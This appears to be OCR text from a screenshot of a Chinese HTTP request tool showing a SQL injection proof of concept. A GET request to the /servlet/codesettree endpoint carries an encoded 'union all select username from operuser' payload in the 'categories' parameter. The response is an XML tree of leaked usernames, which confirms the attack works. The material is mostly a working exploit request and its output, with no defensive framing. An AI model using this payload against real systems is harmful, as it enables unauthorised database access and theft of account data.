 Request
数据包扫描 热加载 构造请求
1 GET /servlet/codesettree?flag=c&status=1&codesetid=1&parentid=-1&
categories=~31~27~20union~20all~20select~20~27~31~27~2cusername~20from~20operuser~20~2d~2d HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: JSESSIONID=7D8C9752A41BB52DAF708E345D90B144
8 Pragma: no-cache
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.
36
11
12
Responses 11827bytes / 48ms
请输入定位响应 详情
1 HTTP/1.1 200
2 x-frame-options: SAMEORIGIN
3 vary: accept-encoding
4 Content-Type: text/xml; charset=utf-8
5 Date: Fri, 12 May 2023 04:37:43 GMT
6 Server:
7 Content-Length: 11827
8
9 <?xml version="1.0" encoding="GB2312"?>
10 <TreeNode id="$$00" text="root" title="root">
11 <TreeNode id="1" text="1 bxzy" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
12 <TreeNode id="1" text="1 cwb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
13 <TreeNode id="1" text="1 dwgzb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
14 <TreeNode id="1" text="1 fwsjb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
15 <TreeNode id="1" text="1 jjjcb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
16 <TreeNode id="1" text="1 jlbgs" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
17 <TreeNode id="1" text="1 jxzg" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
18 <TreeNode id="1" text="1 kjxxb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
19 <TreeNode id="1" text="1 pxzy" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
远端地址:
4; URL:http:
8084/servlet/codesettree?flag
=c&status=1&codesetid=1&pa
rentid=-1&categories=~31~27
~20union~20all~20select~20
~27~31~27~2cusername~20f
rom~20operuser~20~2d~2d;
响应时间:48ms; 总耗时:124ms